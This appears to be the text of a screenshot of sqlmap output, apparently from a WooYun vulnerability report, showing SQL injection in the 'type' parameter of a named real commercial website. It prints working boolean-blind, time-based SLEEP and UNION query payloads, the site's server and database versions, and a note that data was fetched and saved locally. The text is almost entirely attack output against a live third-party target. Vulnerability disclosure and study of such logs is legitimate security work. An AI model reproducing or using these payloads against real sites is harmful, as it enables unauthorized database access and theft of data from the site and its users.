 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: type (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: type=men' AND 2138=2138 AND 'Pbfo'='Pbfo&id=351
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: type=men' AND (SELECT * FROM (SELECT(SLEEP(5)))WWLj) AND 'RqeG'='Rq
eG&id=351
Type: UNION query
Title: Generic UNION query (NULL) - 11 columns
Payload: type=men' UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,
NULL,NULL,CONCAT(0x716b707871,0x45614d7362595a4f4f6f,0x7171717071)-- &id=351
---
[20:50:37] [INFO] the back-end DBMS is MySQL
web server operating system: Linux CentOS 6.5
web application technology: PHP 5.3.3, Apache 2.2.15
back-end DBMS: MySQL 5.0.12
[20:50:37] [INFO] fetched data logged to text files under 'C:\Users\chen\.sqlmap
\output\www.yishion.com.cn'
www.wooyun.org